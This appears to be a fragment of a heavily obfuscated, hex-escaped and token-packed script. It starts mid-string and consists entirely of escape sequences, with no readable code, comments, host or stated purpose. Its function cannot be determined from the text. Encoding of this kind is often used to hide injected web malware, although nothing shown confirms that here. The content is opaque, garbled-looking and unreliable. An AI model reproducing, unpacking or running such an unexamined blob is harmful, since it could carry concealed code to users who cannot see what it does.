5C\x6C\x5C\x70\x5C\x68\x5C\x75\x5C\x31\x38\x5C\x68\x5C\x43\x5C\x31\x6D\x5C\x42\x5C\x42\x5C\x78\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x31\x38\x5C\x31\x6A\x5C\x6F\x5C\x69\x5C\x6F\x5C\x75\x5C\x4C\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x6C\x5C\x6C\x5C\x74\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x43\x5C\x70\x5C\x6C\x5C\x71\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x43\x5C\x31\x31\x5C\x6C\x5C\x76\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x75\x5C\x31\x32\x5C\x6C\x5C\x41\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x75\x5C\x6C\x5C\x78\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x43\x5C\x44\x5C\x6C\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x72\x5C\x68\x5C\x6D\x5C\x75\x5C\x6A\x5C\x6E\x5C\x68\x5C\x6D\x5C\x59\x5C\x53\x5C\x6F\x5C\x31\x6B\x5C\x68\x5C\x43\x5C\x4C\x5C\x6F\x5C\x77\x5C\x6F\x5C\x6D\x5C\x71\x5C\x68\x5C\x43\x5C\x4C\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6E\x5C\x49\x5C\x69\x5C\x51\x5C\x31\x71\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x70\x5C\x69\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x69\x5C\x76\x5C\x6C\x5C\x6E\x5C\x69\x5C\x78\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x6E\x5C\x31\x33\x5C\x70\x5C\x6C\x5C\x44\x5C\x6A\x5C\x70\x5C\x69\x5C\x73\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x74\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x34\x5C\x6A\x5C\x31\x35\x5C\x31\x4B\x5C\x6A\x5C\x68\x5C\x45\x5C\x6B\x5C\x6A\x5C\x31\x49\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x4B\x5C\x31\x35\x5C\x73\x5C\x6B\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x69\x5C\x71\x5C\x6C\x5C\x78\x5C\x45\x5C\x76\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x73\x5C\x6B\x5C\x69\x5C\x41\x5C\x6C\x5C\x78\x5C\x45\x5C\x76\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x74\x5C\x45\x5C\x6F\x5C\x47\x5C\x31\x39\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x69\x5C\x7A\x5C\x6C\x5C\x78\x5C\x45\x5C\x76\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x74\x5C\x45\x5C\x6F\x5C\x51\x5C\x56\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x31\x33\x5C\x70\x5C\x68\x5C\x31\x6F\x5C\x6A\x5C\x48\x5C\x75\x5C\x31\x78\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x69\x5C\x41\x5C\x6B\x5C\x49\x5C\x69\x5C\x75\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x69\x5C\x71\x5C\x6B\x5C\x49\x5C\x69\x5C\x6D\x5C\x56\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x70\x5C\x68\x5C\x6D\x5C\x4F\x5C\x53\x5C\x70\x5C\x68\x5C\x6D\x5C\x4F\x5C\x6A\x5C\x6B\x5C\x77\x5C\x70\x5C\x68\x5C\x75\x5C\x31\x6F\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x69\x5C\x7A\x5C\x6B\x5C\x49\x5C\x69\x5C\x6D\x5C\x31\x71\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x76\x5C\x68\x5C\x6D\x5C\x31\x67\x5C\x72\x5C\x72\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x69\x5C\x41\x5C\x6B\x5C\x49\x5C\x69\x5C\x6D\x5C\x31\x6F\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x69\x5C\x71\x5C\x6B\x5C\x49\x5C\x69\x5C\x6D\x5C\x78\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x70\x5C\x68\x5C\x6D\x5C\x4F\x5C\x6A\x5C\x6B\x5C\x49\x5C\x49\x5C\x6B\x5C\x49\x5C\x69\x5C\x70\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x43\x5C\x70\x5C\x69\x5C\x6F\x5C\x4C\x5C\x74\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x69\x5C\x70\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x43\x5C\x31\x31\x5C\x69\x5C\x6F\x5C\x4C\x5C\x56\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x51\x5C\x44\x5C\x6A\x5C\x78\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4C\x5C\x57\x5C\x6A\x5C\x78\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4C\x5C\x78\x5C\x6A\x5C\x78\x5C\x6B\x5C\x69\x5C\x73\x5C\x6C\x5C\x78\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x47\x5C\x31\x73\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x69\x5C\x74\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x34\x5C\x6A\x5C\x31\x35\x5C\x31\x4B\x5C\x6A\x5C\x68\x5C\x45\x5C\x31\x49\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x68\x5C\x45\x5C\x6B\x5C\x6A\x5C\x31\x49\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x4B\x5C\x31\x35\x5C\x73\x5C\x6B\x5C\x31\x30\x5C\x75\x5C\x5A\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x79\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x71\x5C\x6C\x5C\x78\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x74\x5C\x45\x5C\x6F\x5C\x47\x5C\x31\x39\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x75\x5C\x68\x5C\x31\x6F\x5C\x6A\x5C\x48\x5C\x6D\x5C\x56\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x76\x5C\x68\x5C\x47\x5C\x31\x67\x5C\x6A\x5C\x70\x5C\x6B\x5C\x49\x5C\x69\x5C\x75\x5C\x31\x78\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x76\x5C\x68\x5C\x75\x5C\x31\x79\x5C\x72\x5C\x72\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x69\x5C\x71\x5C\x6B\x5C\x49\x5C\x69\x5C\x75\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x76\x5C\x68\x5C\x75\x5C\x31\x79\x5C\x72\x5C\x72\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x69\x5C\x73\x5C\x6B\x5C\x49\x5C\x69\x5C\x6D\x5C\x31\x76\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x76\x5C\x68\x5C\x47\x5C\x31\x67\x5C\x6A\x5C\x70\x5C\x6B\x5C\x49\x5C\x69\x5C\x6D\x5C\x78\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x70\x5C\x68\x5C\x6D\x5C\x4F\x5C\x6A\x5C\x6B\x5C\x49\x5C\x49\x5C\x6B\x5C\x49\x5C\x69\x5C\x51\x5C\x44\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x73\x5C\x6C\x5C\x6E\x5C\x31\x33\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x6C\x5C\x68\x5C\x31\x6F\x5C\x6A\x5C\x48\x5C\x75\x5C\x31\x78\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x74\x5C\x6C\x5C\x6F\x5C\x43\x5C\x75\x5C\x6F\x5C\x45\x5C\x6A\x5C\x73\x5C\x68\x5C\x31\x64\x5C\x53\x5C\x6F\x5C\x43\x5C\x31\x45\x5C\x6F\x5C\x77\x5C\x6F\x5C\x43\x5C\x31\x65\x5C\x6F\x5C\x6B\x5C\x45\x5C\x6F\x5C\x47\x5C\x31\x39\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x31\x33\x5C\x74\x5C\x6C\x5C\x73\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x74\x5C\x6B\x5C\x69\x5C\x73\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x69\x5C\x70\x5C\x45\x5C\x74\x5C\x6B\x5C\x49\x5C\x69\x5C\x75\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x74\x5C\x6C\x5C\x6F\x5C\x43\x5C\x75\x5C\x6F\x5C\x45\x5C\x6A\x5C\x73\x5C\x68\x5C\x31\x64\x5C\x53\x5C\x6F\x5C\x43\x5C\x31\x45\x5C\x6F\x5C\x77\x5C\x6F\x5C\x43\x5C\x31\x65\x5C\x6F\x5C\x6B\x5C\x45\x5C\x6F\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x31\x33\x5C\x74\x5C\x6C\x5C\x73\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x74\x5C\x6B\x5C\x69\x5C\x73\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x69\x5C\x70\x5C\x45\x5C\x74\x5C\x6B\x5C\x49\x5C\x69\x5C\x6D\x5C\x56\x5C\x77\x5C\x44\x5C\x6A\x5C\x74\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x71\x5C\x6C\x5C\x6F\x5C\x43\x5C\x75\x5C\x6F\x5C\x45\x5C\x6A\x5C\x73\x5C\x68\x5C\x31\x64\x5C\x53\x5C\x6F\x5C\x43\x5C\x31\x45\x5C\x6F\x5C\x77\x5C\x6F\x5C\x43\x5C\x31\x65\x5C\x6F\x5C\x6B\x5C\x45\x5C\x6F\x5C\x51\x5C\x56\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x31\x33\x5C\x71\x5C\x6C\x5C\x73\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x71\x5C\x6B\x5C\x69\x5C\x74\x5C\x68\x5C\x6D\x5C\x4F\x5C\x53\x5C\x74\x5C\x68\x5C\x6D\x5C\x4F\x5C\x6A\x5C\x6B\x5C\x77\x5C\x74\x5C\x68\x5C\x75\x5C\x31\x6F\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x73\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x69\x5C\x70\x5C\x45\x5C\x71\x5C\x6B\x5C\x49\x5C\x69\x5C\x75\x5C\x6E\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x31\x69\x5C\x6A\x5C\x73\x5C\x68\x5C\x6D\x5C\x43\x5C\x6B\x5C\x31\x6D\x5C\x6A\x5C\x4D\x5C\x79\x5C\x74\x5C\x79\x5C\x31\x78\x5C\x79\x5C\x31\x36\x5C\x6B\x5C\x6F\x5C\x43\x5C\x4A\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x43\x5C\x55\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x53\x5C\x31\x36\x5C\x31\x30\x5C\x74\x5C\x5A\x5C\x68\x5C\x75\x5C\x31\x76\x5C\x6A\x5C\x70\x5C\x69\x5C\x6F\x5C\x47\x5C\x31\x77\x5C\x6F\x5C\x6B\x5C\x77\x5C\x74\x5C\x54\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x4A\x5C\x53\x5C\x31\x36\x5C\x31\x30\x5C\x74\x5C\x5A\x5C\x68\x5C\x75\x5C\x31\x76\x5C\x6A\x5C\x70\x5C\x69\x5C\x6F\x5C\x47\x5C\x31\x77\x5C\x6F\x5C\x6B\x5C\x77\x5C\x31\x36\x5C\x31\x30\x5C\x74\x5C\x5A\x5C\x68\x5C\x75\x5C\x31\x76\x5C\x6A\x5C\x70\x5C\x69\x5C\x6F\x5C\x43\x5C\x31\x67\x5C\x6F\x5C\x6B\x5C\x31\x33\x5C\x31\x77\x5C\x6F\x5C\x43\x5C\x4A\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x43\x5C\x55\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x53\x5C\x73\x5C\x68\x5C\x75\x5C\x31\x76\x5C\x6A\x5C\x70\x5C\x69\x5C\x6F\x5C\x47\x5C\x31\x77\x5C\x6F\x5C\x6B\x5C\x77\x5C\x73\x5C\x68\x5C\x75\x5C\x31\x76\x5C\x6A\x5C\x70\x5C\x69\x5C\x6F\x5C\x43\x5C\x31\x67\x5C\x6F\x5C\x6B\x5C\x49\x5C\x69\x5C\x6D\x5C\x78\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x70\x5C\x68\x5C\x6D\x5C\x4F\x5C\x6A\x5C\x6B\x5C\x49\x5C\x49\x5C\x6B\x5C\x49\x5C\x69\x5C\x75\x5C\x31\x76\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x69\x5C\x73\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x74\x5C\x69\x5C\x71\x5C\x6C\x5C\x6E\x5C\x31\x33\x5C\x31\x69\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6E\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x31\x7A\x5C\x6A\x5C\x6E\x5C\x68\x5C\x6D\x5C\x55\x5C\x6B\x5C\x69\x5C\x74\x5C\x6C\x5C\x70\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x43\x5C\x75\x5C\x6F\x5C\x45\x5C\x6A\x5C\x6F\x5C\x43\x5C\x31\x67\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x73\x5C\x53\x5C\x6F\x5C\x31\x38\x5C\x31\x6E\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x77\x5C\x6F\x5C\x43\x5C\x31\x65\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x6C\x5C\x69\x5C\x74\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x73\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x41\x5C\x6A\x5C\x6B\x5C\x31\x33\x5C\x31\x77\x5C\x48\x5C\x31\x69\x5C\x6A\x5C\x6E\x5C\x68\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x31\x6A\x5C\x31\x33\x5C\x6E\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x54\x5C\x46\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x55\x5C\x6C\x5C\x6D\x5C\x41\x5C\x6A\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x71\x5C\x68\x5C\x75\x5C\x31\x71\x5C\x6A\x5C\x6B\x5C\x49\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x64\x5C\x6B\x5C\x69\x5C\x74\x5C\x6C\x5C\x70\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x43\x5C\x75\x5C\x6F\x5C\x45\x5C\x6A\x5C\x6F\x5C\x43\x5C\x31\x67\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x73\x5C\x53\x5C\x6F\x5C\x31\x38\x5C\x31\x6D\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x77\x5C\x6F\x5C\x43\x5C\x31\x45\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x6C\x5C\x69\x5C\x74\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x73\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x64\x5C\x68\x5C\x6D\x5C\x75\x5C\x6A\x5C\x6F\x5C\x31\x6B\x5C\x6F\x5C\x6B\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x31\x78\x5C\x6F\x5C\x69\x5C\x6F\x5C\x75\x5C\x31\x36\x5C\x6F\x5C\x6B\x5C\x49\x5C\x49\x5C\x69\x5C\x4C\x5C\x57\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x73\x5C\x6C\x5C\x6E\x5C\x31\x33\x5C\x6E\x5C\x68\x5C\x4B\x5C\x43\x5C\x70\x5C\x68\x5C\x31\x6F\x5C\x6A\x5C\x48\x5C\x75\x5C\x6E\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x31\x69\x5C\x6A\x5C\x73\x5C\x68\x5C\x6D\x5C\x43\x5C\x6B\x5C\x31\x6D\x5C\x6A\x5C\x4D\x5C\x79\x5C\x74\x5C\x79\x5C\x31\x78\x5C\x79\x5C\x31\x36\x5C\x6B\x5C\x31\x36\x5C\x31\x30\x5C\x74\x5C\x5A\x5C\x68\x5C\x47\x5C\x31\x75\x5C\x6A\x5C\x70\x5C\x6B\x5C\x31\x33\x5C\x31\x77\x5C\x79\x5C\x73\x5C\x68\x5C\x47\x5C\x31\x75\x5C\x6A\x5C\x70\x5C\x6B\x5C\x49\x5C\x49\x5C\x6B\x5C\x49\x5C\x69\x5C\x47\x5C\x31\x75\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x73\x5C\x31\x33\x5C\x6E\x5C\x68\x5C\x31\x64\x5C\x42\x5C\x42\x5C\x6A\x5C\x31\x7A\x5C\x6A\x5C\x6E\x5C\x68\x5C\x6D\x5C\x55\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x73\x5C\x6C\x5C\x70\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x75\x5C\x31\x44\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x6B\x5C\x69\x5C\x6F\x5C\x6D\x5C\x31\x6E\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x6A\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x31\x46\x5C\x6C\x5C\x46\x5C\x72\x5C\x72\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x52\x5C\x52\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x6B\x5C\x31\x47\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x75\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x75\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x31\x43\x5C\x6A\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x6B\x5C\x31\x35\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x52\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x52\x5C\x6E\x5C\x68\x5C\x6D\x5C\x51\x5C\x31\x35\x5C\x75\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x73\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x41\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x49\x5C\x69\x5C\x4C\x5C\x78\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x73\x5C\x6C\x5C\x6E\x5C\x31\x33\x5C\x6E\x5C\x68\x5C\x4B\x5C\x43\x5C\x31\x31\x5C\x68\x5C\x31\x6F\x5C\x6A\x5C\x48\x5C\x75\x5C\x6E\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x31\x69\x5C\x6A\x5C\x73\x5C\x68\x5C\x6D\x5C\x43\x5C\x6B\x5C\x31\x6D\x5C\x6A\x5C\x4D\x5C\x79\x5C\x74\x5C\x79\x5C\x31\x78\x5C\x79\x5C\x31\x36\x5C\x6B\x5C\x31\x36\x5C\x31\x30\x5C\x74\x5C\x5A\x5C\x68\x5C\x47\x5C\x31\x79\x5C\x6A\x5C\x70\x5C\x6B\x5C\x31\x33\x5C\x31\x77\x5C\x79\x5C\x73\x5C\x68\x5C\x47\x5C\x31\x79\x5C\x6A\x5C\x70\x5C\x6B\x5C\x49\x5C\x49\x5C\x6B\x5C\x49\x5C\x69\x5C\x47\x5C\x31\x79\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x73\x5C\x31\x33\x5C\x6E\x5C\x68\x5C\x31\x64\x5C\x42\x5C\x42\x5C\x6A\x5C\x31\x7A\x5C\x6A\x5C\x6E\x5C\x68\x5C\x6D\x5C\x55\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x73\x5C\x6C\x5C\x70\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x75\x5C\x31\x44\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x6B\x5C\x69\x5C\x6F\x5C\x6D\x5C\x31\x6E\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x6A\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x31\x66\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x52\x5C\x6D\x5C\x72\x5C\x72\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x45\x5C\x45\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x6B\x5C\x31\x47\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x75\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x75\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x31\x43\x5C\x6A\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x6B\x5C\x31\x35\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x52\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x52\x5C\x6E\x5C\x68\x5C\x6D\x5C\x51\x5C\x31\x35\x5C\x75\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x73\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x41\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x49\x5C\x69\x5C\x47\x5C\x31\x67\x5C\x77\x5C\x44\x5C\x6A\x5C\x73\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x74\x5C\x69\x5C\x71\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x6E\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x31\x38\x5C\x31\x72\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x31\x33\x5C\x31\x69\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x67\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x75\x5C\x69\x5C\x71\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x79\x5C\x6C\x5C\x54\x5C\x46\x5C\x69\x5C\x70\x5C\x6A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x68\x5C\x31\x6F\x5C\x6A\x5C\x48\x5C\x6F\x5C\x6D\x5C\x78\x5C\x79\x5C\x75\x5C\x73\x5C\x6F\x5C\x77\x5C\x6E\x5C\x68\x5C\x4C\x5C\x75\x5C\x69\x5C\x6F\x5C\x6D\x5C\x31\x6F\x5C\x79\x5C\x6D\x5C\x31\x71\x5C\x6F\x5C\x77\x5C\x6E\x5C\x68\x5C\x4C\x5C\x43\x5C\x49\x5C\x69\x5C\x48\x5C\x75\x5C\x55\x5C\x77\x5C\x6E\x5C\x49\x5C\x6B\x5C\x69\x5C\x74\x5C\x6C\x5C\x70\x5C\x68\x5C\x75\x5C\x4F\x5C\x6A\x5C\x73\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4C\x5C\x31\x79\x5C\x6C\x5C\x74\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x37\x5C\x6C\x5C\x6F\x5C\x47\x5C\x31\x68\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x75\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x6B\x5C\x53\x5C\x46\x5C\x77\x5C\x31\x72\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x31\x75\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6D\x5C\x46\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x64\x5C\x42\x5C\x42\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x31\x7A\x5C\x6A\x5C\x6E\x5C\x68\x5C\x6D\x5C\x55\x5C